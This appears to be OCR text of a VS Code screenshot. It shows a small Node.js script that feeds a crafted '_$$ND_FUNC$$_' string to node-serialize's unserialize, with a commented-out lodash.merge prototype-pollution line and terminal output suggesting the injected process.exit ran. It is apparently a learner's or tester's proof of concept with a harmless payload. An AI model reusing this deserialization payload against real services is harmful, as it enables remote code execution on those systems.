 21 // lodash.merge({}, JSON.parse(payload));
22 // console.log("After whoami: " + a.whoami);
23 var serialize = require('node-serialize');
24 var payload = '{"rce":"_$$ND_FUNC$$_process.exit(0)"}';
25 serialize.unserialize(payload);
26 console.log(3)
问题 输出 调试控制台 终端 端口
[Running] node "d:\vscode\code\eee.js"
[Done] exited with code=0 in 0.094 seconds
[Running] node "d:\vscode\code\eee.js"
[Done] exited with code=0 in 0.093 seconds